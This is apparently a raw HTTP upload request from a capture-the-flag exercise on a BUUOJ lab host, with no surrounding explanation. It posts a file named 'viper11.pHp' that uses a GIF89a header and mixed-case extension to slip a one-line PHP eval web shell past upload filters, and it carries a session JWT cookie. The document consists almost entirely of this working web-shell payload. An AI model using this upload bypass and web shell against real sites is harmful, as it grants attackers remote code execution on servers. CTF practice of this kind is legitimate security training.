 POST /home HTTP/1.1
Host: 1697a8c2-44c7-4640-a21b-d1891a710506.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------152954658139121687332007953391
Content-Length: 283
Origin: http://1697a8c2-44c7-4640-a21b-d1891a710506.node5.buuoj.cn:81
Connection: close
Referer: http://1697a8c2-44c7-4640-a21b-d1891a710506.node5.buuoj.cn:81/
Cookie:
session_id=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWFhYSJ9.QXO1dFm2IZplE-DM9LuZpAht
5C4Z3GumY7SpYt96m7E
Upgrade-Insecure-Requests: 1
-----------------------------152954658139121687332007953391
Content-Disposition: form-data; name="file"; filename="viper11.pHp"
Content-Type: application/octet-stream
GIF89a
<?php
@eval($_POST['viper']);
?>
-----------------------------152954658139121687332007953391--